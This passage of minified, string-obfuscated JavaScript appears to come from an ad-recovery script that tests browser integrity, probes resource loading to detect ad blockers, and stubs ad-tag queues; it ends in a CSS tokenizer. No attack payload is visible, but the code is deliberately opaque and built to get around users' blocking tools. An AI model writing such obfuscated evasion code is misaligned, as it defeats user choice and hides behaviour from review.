n[e(3131)][e(2664)]&&Ut(e(3491)),e(2011)!=typeof n[e(3131)][e(2664)]()&&Ut(e(3481));{Ct=e(3679);const h=new(n[e(2231)]),m=()=>{};h[e(2348)]=m,h[e(2348)]!==m&&Ut(e(3771))}{Ct=e(1993);const f=n[e(1289)][e(2857)](e(730))[e(1349)];f[e(2024)](e(2369),e(2302)),e(2302)!==f[e(3636)](e(2369))&&Ut(e(3276)),f[e(3021)](e(2369)),f[e(3636)](e(2369))&&Ut(e(3366))}const o=n[e(1289)][e(2857)](e(730)),i=n[e(1289)][e(2857)](e(2252));i[e(2394)]=e(2518);const s=n[e(1289)][e(2857)](e(1206)),a=n[e(1289)][e(2857)](e(1565));{Ct=e(1860),o&&i&&s&&a&&n[e(1289)][e(2857)](e(1694))||Ut(),Ct=e(3742),(n[e(978)](document[e(3180)][e(3566)])||n[e(978)](document[e(3180)][e(740)]))&&Ut(),Ct=e(3616),[o,i,s,a][e(1786)]((t=>{const r=e;n[r(1289)][r(3447)][r(2617)](t);let o=!1;n[r(1289)][r(3447)][r(2761)][r(1786)]((e=>{e===t&&(o=!0)})),o||Ut(r(2761)),n[r(1289)][r(3447)][r(1769)](t)})),Ct=e(963);const p=vt.A[e(692)]();o.id=p,o[e(2789)][e(1979)](p),n[e(1289)][e(3447)][e(2617)](o),o!==n[e(1289)][e(897)](p)&&Ut(e(1714)),o!==n[e(1289)][e(2677)](p)[0]&&Ut(e(3833)),o!==n[e(1289)][e(1249)]("#"[e(1497)](p))&&Ut(e(2736)),o!==n[e(1289)][e(2067)]("#"[e(1497)](p))[0]&&Ut(e(1203)),o[e(2789)][e(2350)](p)||Ut(e(772)),o[e(2789)][e(1825)](p),o[e(2789)][e(2350)](p)&&Ut(e(691)),Ct=e(1907),n[e(1289)][e(3447)][e(2617)](s),s[e(2133)](e(1398),e(1501)),s[e(2133)](e(749),e(2424)),0===n[e(1289)][e(3447)][e(3718)](e(1206))[e(1466)]&&Ut(e(3156));try{o[e(1825)](),s[e(1825)]()}catch(g){Ut(e(2673))}n[e(1289)][e(3447)][e(2350)](s)&&Ut(e(1825)),Ct=e(1543);try{n[e(1289)][e(2130)]}catch(b){Ut(e(1438))}}{Ct=e(527);const w=o[e(527)]();e(2011)!=typeof(w[e(2964)]+w[e(3034)]+w[e(1970)]+w[e(2352)]+w[e(2369)]+w[e(1777)])&&Ut(e(527)),Ct=e(803);const v=n[e(1289)][e(2857)](e(730));o[e(2617)](v),v[e(803)]!==o&&Ut(e(2617)),Ct=e(1769),o[e(1769)](v),0!==o[e(1933)]&&Ut(e(1769)),Ct=e(1473);const y=(t,n)=>{const r=e,o=vt.A[r(692)]();t[r(2133)](n,o),t[r(3365)](n)!==o&&Ut(r(2133)),t[r(1670)](n),t[r(3365)](n)&&Ut(r(1670))};[o,i,a][e(1786)]((t=>{const n=e;y(t,n(1889)),y(t,n(2056))})),Ct=e(3318),e(730)!==o[e(1617)][e(1833)]()&&Ut(e(730)),e(2252)!==i[e(1617)][e(1833)]()&&Ut(e(2252)),e(1565)!==a[e(1617)][e(1833)]()&&Ut(e(1565))}if(Ct=e(1479),r&&n[e(3034)]!==n){const x=n[e(2906)];x&&Array[e(2808)](n[e(2522)][e(1289)][e(2067)](e(3635)))[e(1564)](x)||Ut(e(2906));try{x[e(3536)]!==n&&Ut(e(3607))}catch(k){Ut(e(1945))}try{const A=vt.A[e(692)]();n[e(3439)]={},n[e(3439)][e(935)]=()=>A,n[e(3439)][e(935)]()!==A&&Ut(e(638))}catch(S){Ut(e(1701))}}{Ct=e(1636);const _={inventory_name:vt.A[e(692)](),inventories_key:vt.A[e(692)]()},z=e(2205)[e(1497)](_[e(1994)],e(1009))[e(1497)](_[e(3213)],e(1484)),M={"apply-ratio":1};M[_[e(1994)]]=[{id:_[e(3213)],width:160,height:600,position:{selector:e(3600),"position-rule":e(2980),"insert-rule":[]},"original-ads":[{selector:e(838)}],attributes:[]}],It(n[e(3789)][e(3145)](z),M,n)||Ut(e(2044));const E=e(3783),T={type:e(2296),marshalled:e(2436)};It(n[e(3789)][e(3145)](E),T,n)||Ut(e(1365)),Ct=e(1072);let C=!1;for(let D=0;D<100;D++)if(n[e(981)][e(3412)]()!=n[e(981)][e(3412)]()){C=!0;break}C||Ut(),Ct=e(1093);const N={},U=vt.A[e(692)](),I=vt.A[e(692)]();N[U]=I,n[e(3086)][e(1273)](N)[0]===U&&N[U]===I||Ut(),Ct=e(2244);const L=new(n[e(1842)])(e(928));L[e(2108)](e(1053))&&!L[e(2108)](e(2125))||Ut(),Ct=e(1440);const O=e(3567);O[e(526)](e(646))||Ut(e(526)),O[e(1564)](e(732))||Ut(e(1564)),O[e(701)](e(3123))||Ut(e(701)),"st"!==O[e(791)]("r")[0]&&Ut(e(791)),"s"!==O[e(716)](0)&&Ut(e(716)),115!==O[e(1627)](0)&&Ut(e(1627)),e(3421)!==O[e(3241)](/tr/g,"p")&&Ut(e(3241));let j="";try{j=n[e(979)][e(2864)]}catch(P){Ut(e(3752))}j[e(1564)]("/1")!==(t=>{const n=e;if(n(3567)!=typeof t)return!1;const r=t[n(1466)];if(0===r)return!1;if(r<2)return!1;for(let e=0;e<t[n(1466)];e++)if(t[e]==="/1"[0]){let n=!0;for(let r=1;r<2;r++)if(!t[e+r]||t[e+r]!=="/1"[r]){n=!1;break}if(n)return!0}return!1})(j)&&Ut(e(1564));{const H=(t,n)=>{const r=e,o=t[r(791)](n),i=((t,e)=>{const n=r;if(""===t||""===e)return[t];const o=[];let i=t;for(let t=kt(i,e);-1!==t;t=kt(i,e))o[n(1204)](i[n(2899)](0,t)),i=i[n(2899)](t+e[n(1466)]);return o[n(1204)](i),o})(t,n);if(o[r(1466)]!==i[r(1466)])return!1;for(let t=0;t<o[r(1466)];t++)if(o[t]!==i[t])return!1;return!0},Q=[{target:navigator[e(2864)],key:"/"},{target:navigator[e(2864)],key:"/"},{target:navigator[e(2864)],key:e(1748)},{target:navigator[e(2864)],key:e(3535)}];for(const{target:q,key:B}of Q)H(q,B)||Ut(e(791))}Ct=e(765);let W=!1;try{throw new(n[e(3176)])(e(938))}catch(V){W=!0}W||Ut(e(3552)),Ct=e(1704);try{n[e(1479)][e(865)],n[e(1479)][e(3551)]}catch(Z){Ut(e(1247))}const R=vt.A[e(692)](),F=n[e(3551)](R);R!==n[e(865)](F)&&Ut(e(1704)),Ct=e(2120),n[e(1476)](o)instanceof n[e(3575)]||Ut(e(1476)),Ct=e(3795),n[e(979)][e(2864)]||Ut(e(544)),Ct=e(2251),728!==n[e(2251)](e(3717))&&Ut(e(2251)),Ct=e(1557),(isNaN(n[e(2016)])||e(2011)!=typeof n[e(2016)]||isNaN(n[e(759)])||e(2011)!=typeof n[e(759)])&&Ut(e(1557)),Ct=e(1055);try{let X=0,J=_t.z;(0,_t.c)((()=>{const t=e;X=vt.A[t(3495)](1,100)})),0!==X&&J!==_t.z||Ut(e(1024)),X=0,J=_t.z,async function(){const t=e;X=vt.A[t(3495)](1,100)}(),0===X&&Ut(e(1055))}catch(Y){Ut(e(1024))}}try{Ct=e(2981);const G=Math[e(3412)](),K=Math[e(3412)](),$=[G,K];$[e(2777)](),$[0]===K&&$[1]===G||Ut(e(2777))}catch(tt){Ut(e(2777))}{Ct=e(3086);const et=[[n,e(1886)],[n,e(3086)],[n,e(979)],[{keyval:1},e(3471)]];let nt=!1;for(const[rt,ot]of et)if(n[e(3086)][e(1764)](rt,ot)){nt=!0;break}nt||Ut(e(1764))}{Ct=e(2347);const it=window[e(2979)],st=Symbol(e(1665)),at={cmd:{push:()=>st}};window[e(2979)]=at,window[e(2979)]!==at&&Ut(e(3824)),window[e(2979)][e(573)]!==at[e(573)]&&Ut(e(3378)),window[e(2979)][e(573)][e(1204)]!==at[e(573)][e(1204)]&&Ut(e(2193)),window[e(2979)][e(573)][e(1204)]()!==st&&Ut(e(2504)),void 0!==it&&(window[e(2979)]=it)}},Ut=e=>{const n=t,r=n(3025)[n(1497)](e,n(1357))[n(1497)](Ct);throw console[n(938)](r),r},It=function(e,n){const r=t;let o=arguments[r(1466)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(r(1144)!=typeof e&&r(1144)!=typeof n)return e===n;if((e instanceof o[r(2981)]||e instanceof Array)!=(n instanceof o[r(2981)]||n instanceof Array))return!1;if(e instanceof o[r(2981)]||e instanceof Array){if(o[r(3086)][r(1273)](e)[r(1466)]!==o[r(3086)][r(1273)](n)[r(1466)])return!1;for(let t=0;t<e[r(1466)];t++)if(!It(e[t],n[t],o))return!1}else{if(o[r(3086)][r(1273)](e)[r(1466)]!==o[r(3086)][r(1273)](n)[r(1466)])return!1;for(const t in e)if(!It(e[t],n[t],o))return!1}return!0};var Lt;const Ot=[{selectors:[t(624),t(946)],html:(0,String[t(900)])(Lt||(jt=[t(587)],Wt||(Wt=jt[t(2899)](0)),Lt=Object[t(1248)](Object[t(2616)](jt,{raw:{value:Object[t(1248)](Wt)}})))),cases:[[]]},{html:t(1581),selectors:[t(1090),t(1488),t(2190)],cases:[[{selector:t(2190),attributes:{style:t(1379)}},{selector:t(3354),attributes:{lang:"ko"}}],[{selector:t(2190),attributes:{style:t(875)}},{selector:t(3354),attributes:{lang:"en","data-theme":t(1037)}}],[{selector:t(3354),attributes:{lang:t(3193),dir:t(1575)}}]],checker:function(e){const n=t;let r=arguments[n(1466)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(1476)](e);if(n(2184)===o[n(3636)](n(3073)))return!1;if(n(2184)!==o[n(3636)](n(826)))return!1;if(n(2184)===o[n(3636)](n(937)))return!1;if(n(2184)!==o[n(3636)](n(1880)))return!1;if(n(2130)===o[n(3636)](n(3247)))return!1;if(n(2184)!==o[n(3636)](n(3171)))return!1;const i=o[n(3636)](n(1285));if(n(2687)!==i&&"0"!==i)return!1;const s=t=>parseInt(o[n(3636)](t)[n(3241)]("px","")),a=[n(1970),n(2352),n(3034),n(2964),n(3546),n(3262),n(3005),n(1974),n(1598),n(557),n(3586),n(3831)];for(const t of a)if(Math[n(2136)](s(t))>100)return!1;const c=[n(1495),n(2926)];for(const t of c){const o=r[n(1476)](e,t);if(n(2687)!==o[n(3636)](n(2369)))return!1;if(n(2687)!==o[n(3636)](n(1777)))return!1;const i=o[n(3636)](n(1285));if(n(2687)!==i&&"0"!==i)return!1}const l=e[n(527)]();return!(l[n(1777)]<100||l[n(2369)]<100)}}];var jt,Wt,Rt=Q(704);let Ft;const Dt=()=>{const e=t;var n;return(null!==(n=Ft)&&void 0!==n?n:Ft=(0,_t.c)(((t,e)=>{const n=a1u;var r;const o=[],i=null===(r=document[n(1249)](n(3579)))||void 0===r?void 0:r[n(941)];i&&o[n(1204)](i),o[n(1204)](new URL(n(806)+String(Date[n(2664)]()),location[n(941)])[n(941)]),o[n(1204)](new URL(n(734)+String(Date[n(2664)]()),location[n(941)])[n(941)]);let s=0;setTimeout((()=>t(!1)),2501),o[n(1786)]((e=>{const r=n,i=document[r(2857)](r(2252));i[r(2133)](r(2540),"1"),i[r(893)](r(3224),(()=>{t(!0)})),i[r(893)](r(938),(()=>{++s===o[r(1466)]&&t(!1)})),i[r(2394)]=e}))})))[e(2390)]((t=>(t||st.A[e(3454)](e(2567)),t)))};let Pt;async function Ht(e,n){const r=t;var o;const{protectUrlContext:i,isDomainShardingEnabled:s}=e;null!==(o=n)&&void 0!==o||(n=s?vt.A[r(3495)](0,ft.ch):-1);const a=vt.A[r(1741)]([r(1231),r(2212),r(1531),r(3819),r(1673)]),c=(0,ht.Wq)({protectUrlContext:i,url:""[r(1497)](rt.A[r(1610)],r(736))[r(1497)](a),kind:ht.MN[r(1482)],key:null,endpoint:rt.A[r(1610)],extra:{shardingIndex:n}}),l=document[r(2857)](r(1565));return l[r(2133)](r(2540),"1"),l[r(2394)]=c,(0,_t.c)(((t,e)=>{const n=r;l[n(1317)]=()=>e(n(2973)),l[n(2173)]=()=>t(),document[n(625)][n(2617)](l)}))[r(1073)]((()=>{l[r(1825)]()}))}const Qt=e=>{const n=t;e[n(1349)][n(2024)](n(2369),"0"),e[n(1349)][n(2024)](n(1777),"0"),e[n(1349)][n(2024)](n(3153),n(2130)),e[n(1349)][n(2024)](n(1148),n(2184))},qt=(e,n)=>{const r=t;let o=!1;const i=(t,e)=>{const r=a1u;o||(o=!0,t?n[r(3456)]():n[r(758)](e))};e[r(893)](r(3224),(()=>i(!0))),e[r(893)](r(938),(t=>{const e=r;var n;return i(!1,null!==(n=t[e(938)])&&void 0!==n?n:new Error(e(2566)))})),window[r(893)](r(958),(t=>{const n=r;t[n(2059)]===e[n(3536)]&&i(!0)}));const s=Rt.A[r(3776)](window)[r(2389)][r(3776)][r(3248)](e);if((yt.A[r(3651)]()||yt.A[r(1885)]())&&s){const t=Date[r(2664)]();fetch(s,{cache:r(2907),priority:r(1199)})[r(2390)]((t=>t[r(3558)]()))[r(2390)]((()=>{const e=r,n=Date[e(2664)]()-t,o=Math[e(2666)](1001,5*n);st.A[e(3454)](e(3617)[e(1497)](o,e(3520))[e(1497)](n)),setTimeout((async()=>{const t=e;await Bt(),i(!1,new Error(t(651)))}),o)}))[r(2088)]((()=>i(!1,new Error(r(2021)))))}},Bt=()=>(0,_t.c)((e=>{const n=t,r=document[n(2857)](n(3635));Qt(r),document[n(625)][n(2617)](r);const o=vt.A[n(692)](),i=t=>{const s=n;t[s(2056)]===o&&(window[s(3589)](s(958),i),r[s(1825)](),e())};window[n(893)](n(958),i),r[n(1283)][n(2169)](),r[n(1283)][n(2400)](n(945)[n(1497)](o,n(2233))),r[n(1283)][n(1709)]()})),Vt=async e=>{const n=t,{protectUrlContext:r,isDomainShardingEnabled:o}=e,i=vt.A[n(1741)]([n(3704),n(3554),n(3697),n(2902),n(3816)]),s=(t,e)=>(0,ht.Wq)({protectUrlContext:r,url:t,kind:e,key:null,endpoint:rt.A[n(1610)],extra:{shardingIndex:o?vt.A[n(3495)](0,ft.ch):-1}}),a=vt.A[n(1741)]([[122,118],[122,226],[346,118],[346,226]]),c=[vt.A[n(3495)](1,4),vt.A[n(3495)](1,4)],l=vt.A[n(1741)]([10,17,20,55]),u=s(""[n(1497)](rt.A[n(1610)],n(807))[n(1497)](i),ht.MN[n(1700)]),d=s(""[n(1497)](rt.A[n(1610)],n(3420))[n(1497)](i),ht.MN[n(1482)]),h=s(""[n(1497)](rt.A[n(1610)],n(850))[n(1497)](i),ht.MN[n(1783)]),m=s(""[n(1497)](rt.A[n(1610)],n(2658))[n(1497)](i),ht.MN[n(1783)]),f=s(""[n(1497)](rt.A[n(1610)],n(839))[n(1497)](a[0],n(3597))[n(1497)](a[1]),ht.MN[n(1783)]),p=s(""[n(1497)](rt.A[n(1610)],n(3640))[n(1497)](i,n(2622))[n(1497)](l),ht.MN[n(2154)]),g=s(""[n(1497)](rt.A[n(1610)],n(1853))[n(1497)](i),ht.MN[n(1700)]),b=s(""[n(1497)](rt.A[n(1610)],n(3242))[n(1497)](c[0],n(3597))[n(1497)](c[1]),ht.MN[n(1783)]),w=document[n(2857)](n(3635));w[n(2133)](n(2540),"1"),w[n(2394)]=u,Qt(w),document[n(625)][n(2617)](w);try{const t=Date[n(2664)]();await new Promise(((t,e)=>{const r=n;let o=!1;setTimeout((()=>{o||e(new Error(a1u(1642)))}),5e3),w[r(893)](r(938),(t=>{o=!0,e(t)})),w[r(893)](r(3224),(()=>{o=!0,t()})),window[r(893)](r(958),(function e(n){const s=r;s(597)===n[s(2056)][s(749)]&&n[s(2056)][s(3226)]===i&&(window[s(3589)](s(958),e),o=!0,t())}));const s=Rt.A[r(3776)](window)[r(2389)][r(3776)][r(3248)](w);(yt.A[r(3651)]()||yt.A[r(1885)]())&&s&&setTimeout((()=>{const t=r;o||fetch(s,{cache:t(2907),priority:t(1199)})[t(2390)]((e=>e[t(3558)]()))[t(2390)]((()=>e(new Error(t(829)))))[t(2088)]((()=>e(new Error(t(1271)))))}),1001)}));const e=Date[n(2664)]()-t,r=Math[n(2666)](2001,7*e),o=3e3;st.A[n(3454)](n(931)[n(1497)](e,n(3823))[n(1497)](r,n(1971))[n(1497)](o,"ms"));const s=[{target:n(1565),params:{scriptUrl:d},expected:""[n(1497)](i)},{target:n(3416),params:{fetchUrl:h},expected:""[n(1497)](i)},{target:n(2346),params:{xhrUrl:m},expected:""[n(1497)](i)},{target:n(1018),params:{cssUrl:p},expected:""[n(1497)](l,"px")},{target:n(3635),params:{iframeUrl:g},expected:""[n(1497)](i)},{target:n(1717),params:{imageUrl:b},expected:""[n(1497)](c[0],"x")[n(1497)](c[1]),failOnlyIf:Dt}];(()=>{const t=n;if(void 0!==Pt)return Pt;try{""!==document[t(2857)](t(3405))[t(2298)](t(2781))?Pt=!0:(Pt=!1,st.A[t(3454)](t(3808)))}catch(t){Pt=!0}return Pt})()&&s[n(1204)]({target:n(3405),params:{videoUrl:f},expected:""[n(1497)](a[0],"x")[n(1497)](a[1]),failOnlyIf:Dt});const u=Object[n(602)](s[n(2914)]((t=>{const e=n;let{target:r}=t;return[r,e(1826)]}))),v=s[n(2914)]((async t=>{const e=n;let{target:r,params:o,expected:s,failOnlyIf:a}=t;try{const t=Date[e(2664)](),n=await(c=r,l=o,new Promise(((t,n)=>{const r=e,o=new MessageChannel,s=e=>{const r=a1u;e[r(2056)][r(3226)]===i&&r(2693)===e[r(2056)][r(749)]&&(o[r(2787)][r(3589)](r(958),s),e[r(2056)].ok?t(e[r(2056)][r(2056)]):n(new Error(e[r(2056)][r(958)])))},a={action:r(1902),target:c,params:l};o[r(2787)][r(904)]=s,w[r(3536)][r(3619)](a,"*",[o[r(2185)]])}))),a=Date[e(2664)]()-t;if(st.A[e(3454)](e(1381)[e(1497)](r,e(2050))[e(1497)](n,e(2008))[e(1497)](a,"ms")),n!==s)throw new Error(e(2254)[e(1497)](r,e(786)));u[r]=e(2693)}catch(c){if(a&&!await a())return st.A[e(3454)](""[e(1497)](r,e(3238))),void(u[r]=e(2708));throw u[r]=e(1951),st.A[e(3454)](e(1381)[e(1497)](r,e(2856))[e(1497)](c)),c}var c,l}));let y=null;const x=Date[n(2664)]();await new Promise(((t,e)=>{const s=n;Promise[s(2445)](v)[s(2390)](t)[s(2088)](e),setTimeout((()=>{e(new Error(s(3598)))}),r);let a=Date[s(2664)]();const c=t=>{const e=s;e(597)===t[e(2056)][e(749)]&&t[e(2056)][e(3226)]===i&&(a=Date[e(2664)]())};window[s(893)](s(958),c);const l=setInterval((()=>{const t=s;Date[t(2664)]()-a>o&&e(new Error(t(2338)))}),1001);y=()=>{const t=s;window[t(3589)](t(958),c),clearInterval(l)}}))[n(2390)]((()=>{var t;return null===(t=y)||void 0===t?void 0:t()}))[n(2088)]((t=>{const e=n;var r;null===(r=y)||void 0===r||r();const o=Object[e(3560)](u)[e(2642)]((t=>{const n=e;let[r,o]=t;return n(2693)!==o&&n(2708)!==o}))[e(2914)]((t=>{let[e]=t;return e}));st.A[e(3454)](""[e(1497)](t,e(2793))[e(1497)](o[e(3850)](","),e(2678))[e(1497)](Date[e(2664)]()-x,"ms"));const i=Object[e(3560)](u)[e(2642)]((t=>{const n=e;let[r,o]=t;return n(1826)===o}));if(1!==i[e(1466)]||e(3405)!==i[0][0])throw t;st.A[e(3454)](e(3014))})),st.A[n(3454)](n(2512)[n(1497)](Date[n(2664)]()-x,"ms")),w[n(1825)]()}catch(t){throw w[n(1825)](),t}};function Zt(e,n,r){const o=t,i={getSlots:()=>e[o(2914)]((t=>({id:t.id,refresh:t[o(3010)][o(504)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(i)},loaded:!0,isAdBlockerDetected:r},i]}function Xt(e){const n=t;return n(679)===function(t){const e=n;try{return new URL(t)[e(3602)][e(3776)](e(1949))||""}catch(t){return""}}(e)}function Jt(e){const n=t,r=e[n(2642)]((t=>void 0!==t[n(2724)])),o=new Set(r[n(2914)]((t=>t[n(2724)].id)));for(const t of o){const o=r[n(2642)]((e=>e[n(2724)].id===t)),i=o[n(2914)]((t=>t[n(2724)][n(1014)])),s=i[n(1487)](((t,e)=>t+e),0);let a=Math[n(3412)]()*s;const c=i[n(1069)]((t=>(a-=t)<0)),l=o[n(2642)](((t,e)=>e!==c));e=e[n(2642)]((t=>!l[n(1564)](t)))}return e}async function Yt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1u;window[t(3291)]&&window[t(3291)](t(3769),2,(r=>{const o=t;o(1094)!==r[o(3100)]&&!1!==r[o(2603)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var Gt=Q(8024),Kt=Q(2538);const $t=t=>{try{t()}catch(t){}};function te(e){const n=t;var r;if(st.A[n(3454)](n(3105)),null!==(r=window[n(2106)])&&void 0!==r&&r[n(1891)])return;const o=window[n(2106)]||[];window[n(2106)]={push:t=>$t(t),__replaced:!0};for(const t of[...o][n(2777)]())$t(t);const i=t=>{const e=n;e(3416)===t[e(749)]?t[e(1118)](...t[e(1857)]):e(1661)===t[e(749)]?t[e(1118)]():e(859)===t[e(749)]&&t[e(1083)]()},s=window[n(951)]||[];window[n(951)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)$t((()=>i(t)))}const ee=0,ne=1,re=2,oe=3,ie=4,se=5,ae=7,ce=9,le=10,ue=11,de=12,he=13,me=14,fe=15,pe=16,ge=17,be=18,we=19,ve=20,ye=21,xe=22,ke=23,Ae=24,Se=25,_e=0;function ze(t){return t>=48&&t<=57}function Me(t){return ze(t)||t>=65&&t<=70||t>=97&&t<=102}function Ee(t){return t>=65&&t<=90}function Te(t){return Ee(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function Ce(t){return Te(t)||ze(t)||45===t}function Ne(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function Ue(t){return 10===t||13===t||12===t}function Ie(t){return Ue(t)||32===t||9===t}function Le(t,e){return 92===t&&!Ue(e)&&e!==_e}function Oe(t,e,n){return 45===t?Te(e)||45===e||Le(e,n):!!Te(t)||92===t&&Le(t,e)}function je(t,e,n){return 43===t||45===t?ze(e)?2:46===e&&ze(n)?3:0:46===t?ze(e)?2:0:ze(t)?1:0}function We(t){return 65279===t||65534===t?1:0}const Re=new Array(128),Fe=130;for(let e=0;e<Re[t(1466)];e++)Re[e]=(Ie(e)?Fe:ze(e)&&131)||Te(e)&&132||Ne(e)&&133||e||128;function De(t){return t<128?Re[t]:132}function Pe(e,n){const r=t;return n<e[r(1466)]?e[r(1627)](n):0}function He(t,e,n){return 13===n&&10===Pe(t,e+1)?2:1}function Qe(e,n,r){let o=e[t(1627)](n);return Ee(o)&&(o|=32),o===r}function qe(e,n,r,o){const i=t;if(r-n!==o[i(1466)])return!1;if(n<0||r>e[i(1466)])return!1;for(let t=n;t<r;t++){const r=o[i(1627)](t-n);let s=e[i(1627)](t);if(Ee(s)&&(s|=32),s!==r)return!1}return!0}function Be(e,n){const r=t;for(;n<e[r(1466)]&&Ie(e[r(1627)](n));n++);return n}function Ve(e,n){const r=t;for(;n<e[r(1466)]&&ze(e[r(1627)](n));n++);return n}function Ze(e,n){const r=t;if(Me(Pe(e,(n+=2)-1))){for(const t=Math[r(1427)](e[r(1466)],n+5);n<t&&Me(Pe(e,n));n++);const t=Pe(e,n);Ie(t)&&(n+=He(e,n,t))}return n}function Xe(e,n){const r=t;for(;n<e[r(1466)];n++){const t=e[r(1627)](n);if(!Ce(t)){if(!Le(t,Pe(e,n+1)))break;n=Ze(e,n)-1}}return n}function Je(e,n){const r=t;let o=e[r(1627)](n);if(43!==o&&45!==o||(o=e[r(1627)](n+=1)),ze(o)&&(n=Ve(e,n+1),o=e[r(1627)](n)),46===o&&ze(e[r(1627)](n+1))&&(n=Ve(e,n+=2)),Qe(e,n,101)){let t=0;o=e[r(1627)](n+1),45!==o&&43!==o||(t=1,o=e[r(1627)](n+2)),ze(o)&&(n=Ve(e,n+1+t+1))}return n}function Ye(e,n){const r=t;for(;n<e[r(1466)];n++){const t=e[r(1627)](n);if(41===t){n++;break}Le(t,Pe(e,n+1))&&(n=Ze(e,n))}return n}function Ge(e){const n=t;if(1===e[n(1466)]&&!Me(e[n(1627)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(2767)](r)}const Ke=[t(2556),t(3685),t(1097),t(2918),t(1212),t(590),t(3237),t(2668),t(2349),t(1196),t(751),t(1294),t(1277),t(1685),t(2803),t(2242),t(3063),t(3729),t(3431),t(660),t(2287),t(2700),t(3174),t(2250),t(1281),t(2035)];function $e(e=null,n){const r=t;return null===e||e[r(1466)]<n?new Uint32Array(Math[r(2666)](n+1024,16384)):e}function tn(e){const n=t,r=e[n(2059)],o=r[n(1466)],i=r[n(1466)]>0?We(r[n(1627)](0)):0,s=$e(e[n(2794)],o),a=$e(e[n(2437)],o);let c=e[n(1662)],l=e[n(3725)];for(let t=i;t<o;t++){const e=r[n(1627)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<o&&10===r[n(1627)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[o]=c,a[o]=l,e[n(2794)]=s,e[n(2437)]=a,e[n(1388)]=!0}class en{constructor(e,n,r,o){const i=t;this[i(3751)](e,n,r,o),this[i(2794)]=null,this[i(2437)]=null}[t(3751)](e="",n=0,r=1,o=1){const i=t;this[i(2059)]=e,this[i(1223)]=n,this[i(1662)]=r,this[i(3725)]=o,this[i(1388)]=!1}[t(2845)](e,n){const r=t;return this[r(1388)]||tn(this),{source:n,offset:this[r(1223)]+e,line:this[r(2794)][e],column:this[r(2437)][e]}}[t(1941)](e,n,r){const o=t;return this[o(1388)]||tn(this),{source:r,start:{offset:this[o(1223)]+e,line:this[o(2794)][e],column:this[o(2437)][e]},end:{offset:this[o(1223)]+n,line:this[o(2794)][n],column:this[o(2437)][n]}}}}const nn=16777215,rn=24,on=new Uint8Array(32);function sn(t){return 0!==on[t]}on[re]=xe,on[ye]=xe,on[we]=ve,on[ke]=Ae;class an{constructor(e,n){this[t(3751)](e,n)}[t(842)](){const e=t;this[e(3841)]=!1,this[e(2358)]=-1,this[e(3773)]=0,this[e(3350)]=this[e(1608)],this[e(2405)]=this[e(1608)]}[t(3751)](e="",n=()=>{}){const r=t,o=(e=String(e||""))[r(1466)],i=$e(this[r(1595)],e[r(1466)]+1),s=$e(this[r(1372)],e[r(1466)]+1);let a=0,c=-1,l=0,u=e[r(1466)];this[r(1595)]=null,this[r(1372)]=null,s[r(1981)](0),n(e,((t,e,n)=>{const r=a++;if(i[r]=t<<rn|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=on[i[t]>>rn]}else sn(t)&&(u=r,l=on[t])})),i[a]=ee<<rn|o,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(2059)]=e,this[r(1608)]=-1===c?0:c,this[r(2420)]=a,this[r(1595)]=i,this[r(1372)]=s,this[r(842)](),this[r(2479)]()}[t(2959)](e){const n=t;return(e+=this[n(2358)])<this[n(2420)]?this[n(1595)][e]>>rn:ee}[t(1171)](e){const n=t;for(let t=this[n(2358)];t<this[n(2420)];t++){const r=this[n(1595)][t]>>rn;if(r!==he&&r!==Se&&0==e--)return r}return ee}[t(727)](e){const n=t;return(e+=this[n(2358)])<this[n(2420)]?this[n(1595)][e-1]&nn:this[n(2059)][n(1466)]}[t(3735)](e){const n=t;for(let t=this[n(2358)];t<this[n(2420)];t++){const r=this[n(1595)][t]>>rn;if(r!==he&&r!==Se&&0==e--)return t-this[n(2358)]}return ee}[t(2881)](e,n){const r=t;return(e+=this[r(2358)])<this[r(2420)]&&qe(this[r(2059)],this[r(1595)][e-1]&nn,this[r(1595)][e]&nn,n)}[t(1117)](e){const n=t;return e===this[n(2358)]?this[n(3350)]:e>0?e<this[n(2420)]?this[n(1595)][e-1]&nn:this[n(1595)][this[n(2420)]]&nn:this[n(1608)]}[t(1517)](e){const n=t;return this[n(2059)][n(3106)](e,this[n(3350)])}[t(901)](e){const n=t;return this[n(1372)][this[n(2358)]]<e}[t(3659)](e,n){const r=t;return n?this[r(2959)](n)===ce&&this[r(2059)][r(1627)](this[r(727)](n))===e:this[r(3773)]===ce&&this[r(2059)][r(1627)](this[r(3350)])===e}[t(851)](e){const n=t;let r=this[n(2358)]+e;r<this[n(2420)]?(this[n(2358)]=r,this[n(3350)]=this[n(1595)][r-1]&nn,r=this[n(1595)][r],this[n(3773)]=r>>rn,this[n(2405)]=r&nn):(this[n(2358)]=this[n(2420)],this[n(2479)]())}[t(2479)](){const e=t;let n=this[e(2358)]+1;n<this[e(2420)]?(this[e(2358)]=n,this[e(3350)]=this[e(2405)],n=this[e(1595)][n],this[e(3773)]=n>>rn,this[e(2405)]=n&nn):(this[e(3841)]=!0,this[e(2358)]=this[e(2420)],this[e(3773)]=ee,this[e(3350)]=this[e(2405)]=this[e(2059)][e(1466)])}[t(1690)](){const e=t;for(;this[e(3773)]===he||this[e(3773)]===Se;)this[e(2479)]()}[t(1577)](e,n){const r=t;let o=e,i=0,s=0;t:for(;o<this[r(2420)]&&(i=this[r(1372)][o],!(i<e));o++)switch(s=o>0?this[r(1595)][o-1]&nn:this[r(1608)],n(this[r(2059)][r(1627)](s))){case 1:break t;case 2:o++;break t;default:sn(this[r(1595)][o]>>rn)&&(o=i)}this[r(851)](o-this[r(2358)])}[t(3719)](e){const n=t;for(let t=0,r=this[n(1608)];t<this[n(2420)];t++){const 